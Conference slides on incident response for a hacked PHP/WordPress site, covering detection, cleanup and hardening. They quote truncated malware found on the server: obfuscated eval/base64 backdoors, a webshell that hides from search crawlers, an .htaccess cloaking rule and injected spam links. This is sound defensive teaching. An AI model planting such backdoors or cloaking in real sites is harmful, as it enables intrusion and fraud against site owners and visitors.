#### I've Been Hacked, Now What?

Beth Tucker Long

# Who am I?

- Elizabeth Tucker Long (Beth ‐ @e3betht)
- Editor‐in‐Chief php[architect] magazine Want to write for us?

See me after.

- User Group Leader
- Freelance consultant



#### Looks Fine, right?



http://amouthofthesouth.com/

#### How Google Sees It

A Blog of the South with Recipes, Stories, Food and all things Southern **Hard to is just around a general questions Cialis Paypal Cialis Paypal or cash is just minutes.Social security checks or overdraw on most with Buy Viagra Online Without Prescription Buy Viagra Online Without Prescription fees associated are tough spot.Fast online personal information is amazing to paying Cialis Cialis your feet and hardcopy paperwork.Compared with reasonable amount from time compared with one Viagra Viagra thing you take care of application process.Maybe your name for long drives during your Generic Viagra Generic Viagra account by <sup>a</sup> perfect credit score?Luckily these reviews there has probably experienced representative Fast Cash Advance Payday Loan Australia Fast Cash Advance Payday Loan Australia will slowly begin making their luck.Then theirs to use for visiting the http://enjoybliss.com.au/ http://enjoybliss.com.au/ truth is different policy.** <sup>A</sup> Mouth of the South <sup>A</sup> BLOG ABOUT THE BIG LIFE. Talk, Tastes, and True‐isms about Life in the Big Country. Where We Don't Apologize for Doing it BIG. Search Main menu Skip to primary content Skip to secondary content HomeAbout The AuthorLinks I LoveRecipes Post navigation  $\leftarrow$  Older posts Enter The Circle of…

#### What Happened?

<div class="contenthead\_l">

<p>Hard to is just around a general questions Cialis Paypal <a href="<u>http://itsbliss.com.au</u>" title="Cialis Paypal">Cialis Paypal</a> or cash is just minutes.Social security checks or overdraw on most with Buy Viagra Online Without Prescription <a href="<u>http://joyoflove.com.au</u>" title="Buy Viagra Online Without Prescription">Buy Viagra Online Without Prescription</a> fees associated are tough spot.Fast online personal information is amazing to paying Cialis <a href="http://happylove.com.au" title="Cialis">Cialis</a> your feet and hardcopy paperwork.Compared with reasonable amount from time compared with one Viagra <a href="http://pleasuready.com.au" title="Viagra">Viagra</a> thing you take care of application process.Maybe your name for long drives during your Generic Viagra <a href="<u>http://menspower.com.au</u>" title="Generic Viagra">Generic Viagra</a> account by a perfect credit score?Luckily these reviews there has probably experienced representative Fast Cash Advance Payday Loan Australia <a href="<u>http://australiapaydayloansfor.me/</u>" title="Four Tips for a Fast Cash Advance Payday Loan">Fast Cash Advance Payday Loan Australia</a> will slowly begin making their luck.Then theirs to use for visiting the http://enjoybliss.com.au/ <a href="http://enjoybliss.com.au" title="http://enjoybliss.com.au/">http://enjoybliss.com.au/</a> truth is different policy.</p>

</div>

# But…

- •Content files look normal
- •Database info looks normal
- •Admin panel does not show that text
- •Where is it coming from?

## Now What?

- ‐ Change the passwords/keys for all accounts (server and software)
- ‐ Check for SSH keys left behind (~/.ssh)
- ‐ Check the history for shell commands (~/.bash\_history)
- ‐ Check the history for users/logins
- $\blacksquare$ - Contact your hosting company

#### Now What?

- ‐ Check "last" for strange users
- ‐ Check "history" for strange commands (even ones outside your session)

```
[beth]$ last
destr0y ftpd4745 ::ffff:50.138.17 Fri Mar 1 10:40 ‐ 10:46 (00:06)
zerocool ftpd57287 ::ffff:71.203.94 Fri Mar 1 10:00 ‐ 10:00 (00:00)
ccawkdlm pts/1 83.165.216.223 Fri Mar 1 09:29 ‐ 09:30 (00:00)
```
[beth]\$ history

# Hmm, I don't remember that...

- Next, start looking for strange files on your server:
	- coockies
	- functions
	- inc.php
	- func.php

<?php

eval(gzinflate(base64\_decode('239halskdHAISUDHLHlkJFLEAIWAUFW LAIFUEWLNAC98WLH3KJCANLDKAHF9238HRLWAJNDKSAJNLFCA4987LIWFKDSJ BVLWAIEUFLASKNFCLAKHLFWIEANCAIWECNALIWFEAIWUEHF… and so on.

- Oftentimes at the top of the file or bottom
- •• Oftentimes on one line
- $\bullet$  Can change "eval" to "echo" to view decoded code, however there are usually many layers of obfuscation

 $\langle$ ?php

 $$f_{f}$  f='base'.(32\*2).'\_de'.'code';  $if((md5($_REQUEST["img_id"])) ==$ "ae6d32585ecc4d33cb8cd68a047d8434") && isset(\$\_REQUEST["mod\_content"])) {  $eval({\text{L}}_{f_{\text{max}}}f({\text{L}}_{R}EQUEST["mod_{\text{content}}")); exit();$  $$f_{f_{f}}$  f=\$ f f f(str replace("\n", '', 'P7FB3AybFxmRoovQsw9XvisJsIs58T6CRxPuJufUTk8c3hlJgashBXy7CEnq5GL YGsz+339CevK1Q9bHZW6BLqnQ5p+P8Fbpk2HeUQ1RsPRFqnushMieeKDTcOcR1vF RFzo96ZXUzv7sCQ3GsiFooL9HziVRrSPcOd0UuuJ14oEqAfS9d1qskiY6x/iZCbn IoMasQS70h8IGLbxMdA9ylV6uZgFF3L4Pn+ir1BW7tRN99ubywN96t8jPb0GZHtL fTxtbRKiqaitRjtF2L4//ZrdBynv28pYLn7Hn7Bd0qtRMCaY+NDoclEt06cjqI7p Ke0wzONYkC1IW8CUnX85QZkiKeeELEIhzs91yIjWDe8+goMheSQBfmCKW5uvgVzn ...and so on

\$OOO000000=urldecode('%66%67%36%73%62%65%68%70%72%61%34%6 3%6f%5f%74%6e%64');\$OOO0000O0=\$OOO000000{4}.\$OOO000000{9}  $. $000000000{3}$ .\$00000000 $5$ ;\$000000000.=\$00000000{2}.\$0 OO000000{10}.\$OOO000000{13}.\$OOO000000{16};\$OOO0000O0.=\$O OO0000O0{3}.\$OOO000000{11}.\$OOO000000{12}.\$OOO0000O0{7}.\$  $000000000$ {5};\$000000000=\$000000000{0}.\$00000000{12}.\$000 000000{7}.\$OOO000000{5}.\$OOO000000{15};\$O0O000O00=\$OOO000 000{0}.\$OOO000000{1}.\$OOO000000{5}.\$OOO000000{14};\$O0O000 O0O=\$O0O000O00.\$OOO000000{11};\$O0O000O00=\$O0O000O00.\$OOO0 00000{3};\$O0O00OO00=\$OOO000000{0}.\$OOO000000{8}.\$OOO00000 0{5}.\$OOO000000{9}.\$OOO000000{16};\$OOO00000O=\$OOO000000{3 }.\$OOO000000{14}.\$OOO000000{8}.\$OOO000000{14}.\$OOO000000{ 8};\$OOO0O00000=\_\_FILE\_\_;\$OO0000000=0x10b4;

eval(\$000000000('aWYoaXNzZXQgKCRfUkVRVUVTVFsiYm9mZiJdKSkN Cgl7DQoNCiRhdXRoX3Bhc3MgPSAiIjsNCiRjb2xvciA9ICIjZGY1IjsNC iRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7DQokZGVmYXVsdF91c2 VfYWpheCA9IHRydWU7DQokZGVmYXVsdF9jaGFyc2V0ID0gJ1dpbmRvd3M tMTI1MSc7DQoNCmlmKCFlbXB0eSgkX1NFUlZFUlsnSFRUUF9VU0VSX0FH RU5UJ10pKSB7DQogICAgJHVzZXJBZ2VudHMgPSBhcnJheSgiR29vZ2xlI iwgIlNsdXJwIiwgIk1TTkJvdCIsICJpYV9hcmNoaXZlciIsICJZYW5kZX giLCAiUmFtYmxlciIpOw0KICAgIGlmKHByZWdfbWF0Y2goJy8nIC4gaW1 wbG9kZSgnfCcsICR1c2VyQWdlbnRzKSAuICcvaScsICRfU0VSVkVSWydI VFRQX1VTRVJfQUdFTlQnXSkpIHsNCiAgICAgICAgaGVhZGVyKCdIVFRQL zEuMCA0MDQgTm90IEZvdW5kJyk7DQogICAgICAgIGV4aXQ7DQogICAgfQ 0KfQ0KDQpAc2Vzc2lvbl9zdGFydCgpOw0KQGluaV9zZXQoJ2Vycm9yX2x

#### /\*\* Creates common globals for the rest of Site \* Sets \$pagenow global which is the current page. Checks \* for the browser to set which one is currently being used. Detects which user environment SITE is being used on.  $\ast$ \* Only attempts to check for Apache and IIS. Two web servers \* with known permalink capability.  $*$  /

/\* WARNING: This file is protected by copyright law. To reverse engineer or decode this file is strictly prohibited. 131 \*/ error\_reporting(0);eval(base64\_decode('JGxMOXdGMWFZNHpYNmpUMWdUN WNOMmNMMmtRM2NKM3VIN25TM3hINGJH...

# Commonly Injected Files

- ‐ .htaccess
- ‐ themes
- ‐uploads
- ‐- config files

#### .htaccess file

<IfModule mod\_rewrite.c> RewriteEngine On RewriteCond %{HTTP\_USER\_AGENT} (google|yahoo) [OR] RewriteCond %{HTTP\_REFERER} (google vahoo) RewriteCond %{REQUEST\_URI} /\$ [OR] RewriteCond %{REQUEST\_FILENAME}<br>(shtml|html|htm|php|xml|phtml|asp|aspx)\$ [NC] RewriteCond %{REQUEST\_FILENAME} !common.php RewriteCond /home/dir/domain.com/common.php ‐f RewriteRule ^.\*\$ /common.php [L] </IfModule>

#### Let's See What's Changed

```
[beth]$ ls ‐la favicon.gif
‐rw‐r‐‐r‐‐ 1 beth1 beth2 0 Mar 19 2012 favicon.gif
```

```
[beth]$ touch favicon.gif
[beth]$ ls ‐la favicon.gif
‐rw‐r‐‐r‐‐ 1 beth1 beth2 0 Mar 28 2013 favicon.gif
```

```
[beth]$ touch –t 201110011034 favicon.gif
[beth]$ ls ‐la favicon.gif
‐rw‐r‐‐r‐‐ 1 beth1 beth2 0 Oct 1 2011 favicon.gif
```
#### Dates



#### Saving Time

[beth]\$ find  $./dir/$  -type f -ctime -2 -exec ls -la {} \; ‐rw‐rw‐r‐‐ 1 beth1 beth2 455 Mar 28 14:56 ./dir/test1.php ‐rw‐rw‐r‐‐ 1 beth1 beth2 165 Mar 28 14:56 ./dir/test2.php

#### What Does the Bad Stuff Do?

eval(gzinflate(base64 decode('239ha *IskdHAISUDHLH1kJFLEAIWAUFWLAIFUEWLN* AC98WLH3KJCANLDKAHF9238HRLWAJNDKSAJ NLFCA4987LIWFKDSJBVLWAIEUFLASKNFCLA KHLFWIEANCAIWECNALIWFEAIWUEHF...

#### Un-obfuscate

#### **UnPHP - The Online PHP Decoder**

http://www.unphp.net

#### Awesome, but Scary



#### Tracing Access

(Thanks, David Mirza)

[beth]\$ grep cooockies.php /dir/log/apache2/site1\_access\_log | tr –s ' ' | cut –d ' ' –f1 >> ip‐list

- grep for all strange files
- grep again using IP address
- grep again for keywords like eval, base64\_decode, gzinflate, or <sup>a</sup> copied string of the encoded code

# WordPress Scanning Help

• Exploit Scanner (WordPress):

http://wordpress.org/extend/plugins/exploit ‐scanner/ This plugin searches the files on your website, and the posts and comments tables of your database for anything suspicious. It also examines your list of active plugins for unusual filenames.

• WPScan:

http://wpscan.org/

# WordPress Scanning Help

• Wordfence

https://wordpress.org/plugins/wordfence/

‐Helps with security and performance

# Get Cleaning

- Restore from <sup>a</sup> known clean backup
- $\bullet$ Manually clean all changed files
- $\bullet$ ● Make sure all software is up-to-date
- Rootkit Hunter http://rkhunter.sourceforge.net/

# Get Cleaning ‐ WordPress

- If using WordPress:
	- – $-$  overwrite the core files with freshly downloaded ones
	- –Uninstall any unused themes
	- –Delete the plugins directory and install all plugins from scratch
	- Follow the hardening instructions: http://codex.wordpress.org/Hardening\_WordPress
	- $-$  Check the uploads dir for PHP files

# After Everything is Clean

- Change all passwords again
	- – Use passwords that are not words, leet, or the first letters of words in Bible verses or popular songs.
	- Use passwords that are at least 15 characters long
- Regenerate/reissue all SSH key‐pairs

### Securing Your Hosting

- $\bullet$ • CloudFlare – CDN and security on free tier http://cloudflare.com
- $\bullet$  OSSEC ‐ log analysis, file integrity checking, policy monitoring, rootkit detection, real‐time alerting and active response http://www.ossec.net

### Set Up Monitoring

- Vega (automated crawling and vulnerability scanning: http://www.subgraph.com/
- $\bullet$ **•** Install WordPress plugins to help: http://www.wpbeginner.com/plugins/how‐to‐scan‐your‐ wordpress‐site‐for‐potentially‐malicious‐code/

### **Set Up Monitoring**

- $Logwatch http://sourceforget.net/projects/logwatch/$  $\bullet$
- Set up a cron job to grep for bad keywords, etc.  $\bullet$



# Other Things to Monitor

- $\bullet$ • Bandwidth usage
- $\bullet$ Login attempts
- $\bullet$ • Server access during off-hours

#### Relax for <sup>a</sup> Moment, and Then…

#### Investigate Why This Happened

### Common Entry Points

- $\bullet$ **•** Shared Hosting
- $\bullet$ ● Software that is out-of-date
- $\bullet$ Unused themes, plug‐ins, and modules
- $\bullet$ Applications that are not locked down
- $\bullet$ ● World-readable config files
- $\bullet$ • Install directories that are not removed (and runnable!)

# WordPress Tips

- Limit Login Attempts
- Move/Protect the Login Page
- Change the default admin user
- Use nice long, random passwords

#### Backup Files

Never do this:

Database\_connection.php.backup20140131

#### Check Your Code

• **Web Security Training Course** http://www.phparch.com/training/web‐security/

#### After You Check Your Code…

Have someone else check it.

# Ask Google to Recrawl

- If you don't own the site: https://www.google.com/webmasters/tools/submit‐url/
- Sign up for Webmaster Tools
	- – On the Dashboard, under **Crawl**, click **Fetch as Google**. Enter page and choose **Web**.
	- After "Success", **Submit to Index**

# Ask Google to Reclassify

- In Webmaster Tools
	- Select the site
	- –Click **Security Issues**
	- Click **Request <sup>a</sup> Review** or

https://www.google.com/webmasters/tools/reconsideration

Be Aware of Security Vulnerabilities

- OWASP Top Ten Project https://www.**owasp**.org/index.php/Category:**OW ASP** \_**Top**\_**Ten**\_Project
- CSI:PHPhttp://csiphp.com/

Be Aware of Security Vulnerabilities

• **websec.io**

General security along with PHP‐specific info http://websec.io/

• <?PHPDeveloper.org – Security Tagged Posts http://phpdeveloper.org/tag/security

#### Resources

- •Spider Simulator: http://www.webconfs.com/search‐engine‐spider‐simulator.php
- •● DIY Incident Response by David Mirza: http://www.subgraph.com/downloads/Subgraph-Confoo2013-DIY\_Incident\_Response.pdf
- •FAQ: My site was hacked (WordPress Codex): http://codex.wordpress.org/FAQ\_My\_site\_was\_hacked
- •Hardening WordPress (WordPress Codex): http://codex.wordpress.org/Hardening\_WordPress
- •• How to completely clean your WordPress install (Smackdown): http://smackdown.blogsblogsblogs.com/2008/06/24/how-tocompletely‐clean‐your‐hacked‐wordpress‐installation/
- •• How to find a backdoor in a hacked WordPress (Otto on WordPress): http://ottopress.com/2009/hacked-wordpress-backdoors/
- •• Recommended WordPress Hosting (WordPress): http://wordpress.org/hosting/
- •• How to scan your WordPress site for potentially malicious code (wpbeginner): http://www.wpbeginner.com/plugins/how-to-scan-yourwordpress‐site‐for‐potentially‐malicious‐code/
- •Exploit Scanner (WordPress): http://wordpress.org/extend/plugins/exploit‐scanner/
- •WordPress Key Generator (WordPress): https://api.wordpress.org/secret‐key/1.1/salt/
- •Removing Malware from a WordPress Blog (Sucuri): http://blog.sucuri.net/2010/02/removing-malware-from-wordpress-blog.html
- • How to Secure Your WordPress Login Page & Mitigate Hacking Risks http://www.inboundnow.com/how‐to‐secure‐your‐wordpress‐login‐page‐mitigate‐hacking‐risks/
- • Limiting Login Attempts in WordPress http://wpspeak.com/limit‐login‐attempts‐wordpress/
- • WordFencehttps://wordpress.org/plugins/wordfence/
- • Fail2banhttp://www.fail2ban.org/wiki/index.php/Main\_Page



# php[architect]





#### http://www.phparch.com







August 2013

Composer.json for

Fun and Profit

Mocking Dependencies in PHPUnit Using Vagrant in your PHP nent Environment Managing Dependencies with Composer and PhpStorm Google and PHP

Managing

Dependencie

Edito<br>Loudes in a

Mands On Wit<br>Stripe PHP - Part finally()<br>heap, Good, Fast

# Find Me

- Twitter: e3betht
- Madison PHP User Group (Meetup) http://www.madisonphp.com
- Slides Available: http://www.TreelineDesign.com/slides

Want more? Take a PHP Security course! Visit: www.phparch.com

and click on "TRAINING" for registration info.

#### Feedback

# E‐mail: Beth@TreelineDesign.com